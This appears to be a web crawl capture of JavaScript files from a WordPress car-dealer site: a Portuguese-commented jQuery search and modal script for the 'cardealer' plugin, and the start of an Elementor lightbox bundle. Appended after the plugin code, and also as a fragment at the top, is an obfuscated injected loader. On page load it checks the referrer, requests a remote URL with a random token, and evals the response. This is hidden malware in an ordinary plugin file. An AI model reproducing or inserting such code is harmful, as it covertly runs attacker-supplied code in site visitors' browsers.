M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search.js
body_size: 6199
content:
if (typeof jQuery === 'undefined') {
    //return; // Sai do script se o jQuery não estiver carregado
}
else {
    jQuery(document).ready(function ($) {
        // console.error("Search Loaded!");
        /*
            $('.close-modal').on('click', function () {
                //alert('2');
                // Hide the modal and overlay
                $('.modal-container').css('display', 'none');
                $('.modal-overlay').css('display', 'none');
            });
            $(document).on('click', '.close-modal', function (event) {
                $('.modal-overlay').toggle();
                $('.modal-container').toggle();
            });
            */
        // Fecha o modal ao clicar no botão de fechar
        $(document).on('click', '.close-modal22', function (event) {
            //console.log('Clicou Close Modal');
            closeModal();
        });
        $(document).on('click', 'body', function (event) {
            const clickedInsideModal = $(event.target).closest('.modal-container22').length > 0;
            const isCloseButton = $(event.target).hasClass('close-modal22');
            //console.log('Clicou no body');
            //console.log('Está dentro do modal:', clickedInsideModal);
            //console.log('O alvo é o botão de fechar:', isCloseButton);
            // Fecha o modal somente se o clique for fora do modal e não no botão de fechar
            if (!clickedInsideModal && !isCloseButton) {
                // console.log('Clicou fora do modal, fechando...');
                closeModal();
            }
        });
        // Função para fechar o modal
        function closeModal() {
            //console.log('Fechando modal...');
            $('.modal-overlay22').hide();
            $('.modal-container22').hide();
            $('body').removeClass('modal-open22');
        }
        // single car
        $(document).on('click', '.open-modal', function (e) {
            // console.log("clicou... open-modal");
            $(document).on('ajaxStart', function () {
                // $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            });
            e.preventDefault();
            if ($(this).is('a')) {
                modalId = $(this).attr('href'); // Se for link, pega o href
            } else if ($(this).is('input')) {
                modalId = '#myModal-' + $(this).attr('id').replace('modal-submit-', ''); // Se for botão, cria o ID do modal
            }
            var match = modalId.match(/myModal-(\d+)/);
            if (match) {
                var postId = match[1]; // Extracted post number
                // console.log(postId); // Output: 162
            }
            $('body').addClass('modal-open22');
            $('.modal-overlay22').toggle(); // Mostra o overlay
            $('.modal-container22').toggle(); // Mostra o modal
            $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            $(document).on('ajaxStop', function () {
                $('body').css('filter', 'none');
            });
            $(document).on('click', '.close-modal22', function (event) {
                //alert('f');
                $('body').removeClass('modal-open22');
                $('.modal-overlay22').hide(); // Esconde o overlay
                $('.modal-container22').toggle(); // Esconde o modal
                $('.modal-container22').hide(); // Esconde o modal
                // console.log('Fechar');
            });
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_single_car_ajax', // Nome da ação definida no PHP
                    post_id: postId // Envia os dados do formulário serializados
                },
                success: function (response) {
                    if ($(".modal-content").html() !== response) {
                        $(".modal-content").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    function initFlexSlider() {
                        if (typeof jQuery().flexslider === 'function') {
                            jQuery('.flexslider').flexslider();
                            // Previne o comportamento do link na imagem
                            jQuery('.flexslider .slides a').on('click', function (event) {
                                event.preventDefault();  // Impede que o link abra a imagem em uma nova página
                            });
                        } else {
                            // console.log('FlexSlider não está carregado.');
                        }
                    }
                    setTimeout(function () {
                        initFlexSlider(); // Chama a função após 5 segundos
                    }, 100);
                    if ($(".carGallery").html() !== response) {
                        //   $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                },
                error: function () {
                    // console.error('Erro na consulta 22');
                }
            });
        });
        // Ao clicar no botão de submit
        $(document).on('click', '#cardealer-submitBtn', function (event) {
            // Adiciona o spinner ao iniciar o AJAX
            /*
            if ($('.carGallery').length) {  // Verifica se a classe .carGallery existe
                var carGallerywidth = $('.carGallery').width();  // Obtém o width do elemento
                console.log('Width da .carGallery: ' + carGallerywidth);  // Exibe o width no console
            } else {
                console.log('.carGallery não encontrada.');
            }
            */
            $(document).on('ajaxStart', function () {
                $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('#cardealer-search-box').css('filter', 'brightness(0.7) opacity(0.7)');
                $('.carGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                if ($('.loading-spinner').length === 0) {
                    $('#cardealer-search-box').append('<div class="loading-spinner"></div>');
                }
                $('.loading-spinner').css('display', 'block'); // Mostra o spinner
                $('.loading-spinner').css({
                    'position': 'fixed',           // Fixar o spinner na tela
                    'top': '50%',                  // Centraliza verticalmente
                    'left': '50%',                 // Centraliza horizontalmente
                    'transform': 'translate(-50%, -50%)',  // Ajuste para centralizar exatamente
                    'z-index': '9999',             // Garante que o spinner fique acima de outros elementos
                    'width': '100px',               // Ajuste do tamanho, caso necessário
                    'height': '100px',              // Ajuste do tamanho, caso necessário
                    'border': '4px solid #f3f3f3', // Cor do spinner
                    'border-top': '4px solid #3498db', // Cor da parte superior do spinner
                    'border-radius': '50%',        // Torna o spinner redondo
                    'animation': 'spin 1s linear infinite',  // Animação do spinner
                    'filter': 'none'
                });
            });
            // Remove o spinner ao finalizar o AJAX
            $(document).on('ajaxStop', function () {
                $('.multiGallery').css('filter', 'none');
                $('#cardealer-search-box').css('filter', 'none');
                $('.loading-spinner').css('display', 'none'); // Mostra o spinner
                $('.carGallery').css('filter', 'none');
            });
            event.preventDefault(); // Evita o recarregamento da página
            var formData = $('#searchform3').serialize(); // 'searchform3' é o ID do formulário
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formData // Envia os dados do formulário serializados
                },
                success: function (response) {
                    var sidebar = $(".sidebar"); // ou $(".sidebar") dependendo da classe ou ID
                    if (sidebar.length > 0 && sidebar.css("display") !== "none") {
                        // sidebar.css("display", "none"); // Torna o sidebar invisível e não ocupa espaço
                        sidebar.css("visibility", "hidden");
                    }
                    //  console.log(carGallerywidth);
                    /*
                    if (typeof carGallerywidth !== 'undefined' && carGallerywidth !== 0) {
                        $('.carGallery').width(carGallerywidth);  // Ajusta o width com o valor da variável
                        $('#cardealer-search-box').width(carGallerywidth);
                    } else {
                        console.log('A variável carGallerywidth não existe ou é zero.');
                    }
                    */
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    // Verificar se existe um elemento com ID 'main'
                    var mainElement = $('#main');
                    // Se o elemento com ID 'main' existir e tiver 'position: absolute'
                    if (mainElement.length > 0 && mainElement.css('position') === 'absolute') {
                        // Desativar o 'position: absolute' definindo como 'static' ou outro valor
                        mainElement.css('position', 'static');
                        //console.log('Position alterado para static');
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
        $(document).on('click', '#cardealer-submitBtn-widget', function (event) {
            //$(document).on('click', '#boatdealer-plugin-submitBtn-widget', function (event) {
            // Adiciona o spinner ao iniciar o AJAX
            /*
            if ($('.carGallery').length) {  // Verifica se a classe .carGallery existe
                var carGallerywidth = $('.carGallery').width();  // Obtém o width do elemento
                console.log('Width da .carGallery: ' + carGallerywidth);  // Exibe o width no console
            } else {
                console.log('.carGallery não encontrada.');
            }
            */
            event.preventDefault(); // Evita o recarregamento da página
            // alert("entrou");
            // Rola para o topo da página
            $('html, body').animate({ scrollTop: 0 }, 'slow'); // 'slow' define a velocidade da animação
            $(document).on('ajaxStart', function () {
                $('.multiGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                $('#cardealer-search-box').css('filter', 'brightness(0.7) opacity(0.7)');
                $('.carGallery').css('filter', 'brightness(0.7) opacity(0.7)');
                if ($('.loading-spinner').length === 0) {
                    $('#cardealer-search-box').append('<div class="loading-spinner"></div>');
                }
                $('.loading-spinner').css('display', 'block'); // Mostra o spinner
                $('.loading-spinner').css({
                    'position': 'fixed',           // Fixar o spinner na tela
                    'top': '50%',                  // Centraliza verticalmente
                    'left': '50%',                 // Centraliza horizontalmente
                    'transform': 'translate(-50%, -50%)',  // Ajuste para centralizar exatamente
                    'z-index': '9999',             // Garante que o spinner fique acima de outros elementos
                    'width': '100px',               // Ajuste do tamanho, caso necessário
                    'height': '100px',              // Ajuste do tamanho, caso necessário
                    'border': '4px solid #f3f3f3', // Cor do spinner
                    'border-top': '4px solid #3498db', // Cor da parte superior do spinner
                    'border-radius': '50%',        // Torna o spinner redondo
                    'animation': 'spin 1s linear infinite',  // Animação do spinner
                    'filter': 'none'
                });
            });
            // Remove o spinner ao finalizar o AJAX
            $(document).on('ajaxStop', function () {
                $('.multiGallery').css('filter', 'none');
                $('#cardealer-search-box').css('filter', 'none');
                $('.loading-spinner').css('display', 'none'); // Mostra o spinner
                $('.carGallery').css('filter', 'none');
            });
            // event.preventDefault(); // Evita o recarregamento da página
            //  var formData = $('#searchform3').serialize(); // 'searchform3' é o ID do formulário
            var sliderValue = $("#meta_price2").val();
            //// console.log('Valor do slider #meta_price2:', sliderValue);
            var formData = $('#searchform4').serialize();
            //console.log('Dados brutos de searchform4:', formData);
            if (sliderValue) {
                var encodedPrice = encodeURIComponent(sliderValue);
                //// console.log('Valor codificado:', encodedPrice); // Depuração
                formData = formData.replace(/meta_price2=[^&]*/g, 'meta_price2=' + encodedPrice);
                //// console.log('formData após replace:', formData); // Depuração
                if (!formData.match(/meta_price2=/)) {
                    formData += '&meta_price2=' + encodedPrice;
                    //// console.log('formData após adição:', formData);
                }
            }
            var formDataAdjusted = formData
                .replace('meta_price2=', 'meta_price=')
                .replace(/&meta_price_max2=[^&]*/g, '');
            //// console.log('Dados ajustados:', formDataAdjusted);
            //console.log(formDataAdjusted);
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formDataAdjusted // Envia os dados do formulário serializados
                },
                success: function (response) {
                    var sidebar = $(".sidebar"); // ou $(".sidebar") dependendo da classe ou ID
                    if (sidebar.length > 0 && sidebar.css("display") !== "none") {
                        // sidebar.css("display", "none"); // Torna o sidebar invisível e não ocupa espaço
                        sidebar.css("visibility", "hidden");
                    }
                    //  console.log(carGallerywidth);
                    /*
                    if (typeof carGallerywidth !== 'undefined' && carGallerywidth !== 0) {
                        $('.carGallery').width(carGallerywidth);  // Ajusta o width com o valor da variável
                        $('#cardealer-search-box').width(carGallerywidth);
                    } else {
                        console.log('A variável carGallerywidth não existe ou é zero.');
                    }
                    */
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    // Verificar se existe um elemento com ID 'main'
                    var mainElement = $('#main');
                    // Se o elemento com ID 'main' existir e tiver 'position: absolute'
                    if (mainElement.length > 0 && mainElement.css('position') === 'absolute') {
                        // Desativar o 'position: absolute' definindo como 'static' ou outro valor
                        mainElement.css('position', 'static');
                        // console.log('Position alterado para static');
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
        // Ao clicar nos links de navegação (paginção)
        // search content
        $(document).on('click', '.page-link', function (event) {
            event.preventDefault(); // Impede o comportamento padrão do link
            // Rola para o topo da página
            $('html, body').animate({ scrollTop: 0 }, 'slow'); // 'slow' define a velocidade da animação
            var page = $(this).attr('href').split('=')[1]; // Pega o número após "page="
            // console.error(page);
            var formData = $('#searchform3').serialize();
            //console.log(formData);
            // alert(formData);
            formData += '&paged=' + page;
            // Pega a URL completa do link clicado
            var href = $(this).attr('href');
            // Extrai os parâmetros da URL usando URLSearchParams
            var urlParams = new URLSearchParams(href.split('?')[1]);
            var page = urlParams.get('page') || '';
            var boat_con = urlParams.get('boat_con') || '';
            var boat_type = urlParams.get('boat_type') || '';
            var makes = urlParams.get('makes') || '';
            var orderby = urlParams.get('orderby') || '';
            var order = urlParams.get('order') || ''; // Substituí 'option' por 'order'
            var max = urlParams.get('max') || '';
            var priceMin = urlParams.get('priceMin') || '';
            var priceMax = urlParams.get('priceMax') || '';
            // Serializa os dados do formulário
            var formData = $('#searchform3').serialize();
            // Adiciona os parâmetros da URL ao formData
            formData += '&paged=' + page;
            formData += '&boat_con=' + encodeURIComponent(boat_con);
            formData += '&boat_type=' + encodeURIComponent(boat_type);
            formData += '&makes=' + encodeURIComponent(makes);
            formData += '&orderby=' + encodeURIComponent(orderby);
            formData += '&order=' + encodeURIComponent(order); // Substituí 'option' por 'order'
            formData += '&max=' + encodeURIComponent(max);
            formData += '&priceMin=' + encodeURIComponent(priceMin);
            formData += '&priceMax=' + encodeURIComponent(priceMax);
            $('body').css('filter', 'brightness(0.9) opacity(0.7)');
            $(document).on('ajaxStop', function () {
                $('body').css('filter', 'none');
            });
            // alert(formData);
            $.ajax({
                url: ajaxurl,
                type: 'POST',
                data: {
                    action: 'cardealer_search_cars_ajax', // Nome da ação definida no PHP
                    form_data: formData // Envia os dados do formulário com o número da página
                },
                success: function (response) {
                    // Atualiza o conteúdo da galeria com os resultados retornados
                    if ($(".multiGallery").html() !== response) {
                        $(".multiGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                    if ($(".carGallery").html() !== response) {
                        $(".carGallery").html(response);  // Só atualiza se o conteúdo for diferente
                    }
                },
                error: function () {
                    // console.error('Erro na consulta');
                }
            });
        });
    });
}
//;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/lightbox.01a419d1fcdd47a75a77.bundle.min.js
body_size: 12452
content:
/*! elementor - v3.25.0 - 24-11-2024 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[723],{5626:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.zoomOutBold=t.zoomInBold=t.twitter=t.shareArrow=t.pinterest=t.loading=t.frameMinimize=t.frameExpand=t.facebook=t.downloadBold=t.close=t.chevronRight=t.chevronLeft=void 0;const o=new(i(n(4508)).default)("eicon"),s={get element(){return o.createSvgElement("chevron-left",{path:"M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z",width:1e3,height:1e3})}};t.chevronLeft=s;const r={get element(){return o.createSvgElement("chevron-right",{path:"M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z",width:1e3,height:1e3})}};t.chevronRight=r;const l={get element(){return o.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=l;const a={get element(){return o.createSvgElement("download-bold",{path:"M572 42H428C405 42 385 61 385 85V385H228C197 385 180 424 203 447L475 719C489 732 511 732 524 719L797 447C819 424 803 385 771 385H614V85C615 61 595 42 572 42ZM958 915V715C958 691 939 672 915 672H653L565 760C529 796 471 796 435 760L347 672H85C61 672 42 691 42 715V915C42 939 61 958 85 958H915C939 958 958 939 958 915ZM736 873C736 853 720 837 700 837 681 837 665 853 665 873 665 892 681 908 700 908 720 908 736 892 